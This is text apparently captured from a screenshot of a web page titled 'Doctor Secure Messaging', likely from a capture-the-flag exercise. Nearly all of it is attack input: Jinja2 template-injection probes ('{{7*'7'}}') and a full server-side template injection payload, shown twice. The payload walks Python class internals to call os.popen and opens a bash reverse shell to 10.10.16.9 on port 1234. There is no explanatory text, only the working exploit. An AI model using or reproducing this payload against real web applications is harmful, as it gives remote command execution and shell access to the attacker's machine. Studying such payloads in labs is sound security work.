 Doctor Secure Messaging Home New Message Account Logout
{{7*'7'}}
{{7*'7'}}
pash3nlee
{% for x in
().__class__.__base__.__subclasses__()
%}{% if "warning" in x.__name__
%}{{x()._module.__builtins__['__import__']
('os').popen("bash -c 'bash -i >& /dev/tcp
/10.10.16.9/1234 0>&1'").read()}}{%endif
%}{%endfor%}
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in
x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("bash -c 'bash -i
>& /dev/tcp/10.10.16.9/1234 0>&1'").read()}}{%endif%}{%endfor%}